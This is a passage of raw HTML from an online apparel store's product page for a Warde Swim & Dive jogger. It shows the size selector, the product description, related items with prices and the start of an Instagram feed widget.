							<select id="pa_web-general-sizing" class="" name="attribute_pa_web-general-sizing" data-attribute_name="attribute_pa_web-general-sizing" data-show_option_none="yes"><option value="">Choose an option</option><option value="adult-xs" >ADULT XS</option><option value="adult-s" >ADULT S</option><option value="adult-m" >ADULT M</option><option value="adult-l" >ADULT L</option><option value="adult-xl" >ADULT XL</option><option value="adult-xxl" >ADULT XXL</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697538d76d04d">Warde Swim &amp; Dive Pennant Classic Jogger (FWSD22) quantity</label>
	<input
		type="number"
				id="quantity_697538d76d04d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="69363" />
	<input type="hidden" name="product_id" value="69363" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-FWSD22-P8102</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/warde-swim/" rel="tag">Warde Swim</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>9.5 oz. premium cotton fleece<br />
rib knit cuffs / tapered leg<br />
side pockets<br />
back patch pocket<br />
drawcord waistband<br />
60% cotton / 40% poly<br />
same fit as style 8106</p>
<div  class='avia-button-wrap av-ives1y-c3f3293f96d137f072033bccc6f4b55d-wrap avia-button-center '><a href='https://pennantsportswear.s3.amazonaws.com/Specs/2020/webspecs-8118.pdf'  class='avia-button av-ives1y-c3f3293f96d137f072033bccc6f4b55d av-link-btn avia-icon_select-yes-left-icon avia-size-small avia-position-center avia-color-theme-color'   aria-label="Click me"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Click me</span></a></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_web-general-sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">web-general-sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>ADULT XS, ADULT S, ADULT M, ADULT L, ADULT XL, ADULT XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-69360 status-publish first outofstock product_cat-warde-swim has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-pocket-sweat-pant-fwsd22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-300x300.jpg" class="wp-image-69351 avia-img-lazy-loading-69351 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Warde Swim &#038; Dive Pennant Pocket Sweat Pant (FWSD22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-pocket-sweat-pant-fwsd22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69360" data-quantity="1" class="button product_type_variable" data-product_id="69360" data-product_sku="WEB-FWSD22-PEN706P" aria-label="Select options for &ldquo;Warde Swim &amp; Dive Pennant Pocket Sweat Pant (FWSD22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69360" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-69354 status-publish outofstock product_cat-warde-swim has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-swim-dive-ua-locker-ls-tee-fwsd22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-UALS-300x300.jpg" class="wp-image-69352 avia-img-lazy-loading-69352 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-UALS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-UALS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-UALS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-UALS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-UALS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-UALS-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-UALS.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Warde Swim &#038; Dive UA Locker LS Tee (FWSD22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/warde-swim-dive-ua-locker-ls-tee-fwsd22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69354" data-quantity="1" class="button product_type_variable" data-product_id="69354" data-product_sku="WEB-FWSD22-UA1305776" aria-label="Select options for &ldquo;Warde Swim &amp; Dive UA Locker LS Tee (FWSD22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69354" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-69345 status-publish outofstock product_cat-warde-swim has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-swim-dive-ua-locker-tee-fwsd22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-LOCKERT-300x300.jpg" class="wp-image-69350 avia-img-lazy-loading-69350 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-LOCKERT-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-LOCKERT-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-LOCKERT-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-LOCKERT-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-LOCKERT-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-LOCKERT-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-LOCKERT.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Warde Swim &#038; Dive UA Locker Tee (FWSD22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/warde-swim-dive-ua-locker-tee-fwsd22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69345" data-quantity="1" class="button product_type_variable" data-product_id="69345" data-product_sku="WEB-BFH22-UA1268471-1" aria-label="Select options for &ldquo;Warde Swim &amp; Dive UA Locker Tee (FWSD22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69345" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-69366 status-publish last outofstock product_cat-warde-swim has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-super-10-hoodie-fwsd22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-300x300.jpg" class="wp-image-69347 avia-img-lazy-loading-69347 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Warde Swim &#038; Dive Pennant Super-10 Hoodie (FWSD22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-super-10-hoodie-fwsd22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69366" data-quantity="1" class="button product_type_variable" data-product_id="69366" data-product_sku="WEB-FWSD22-P701" aria-label="Select options for &ldquo;Warde Swim &amp; Dive Pennant Super-10 Hoodie (FWSD22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69366" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="69363" data-locatornonce="3615490692" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" 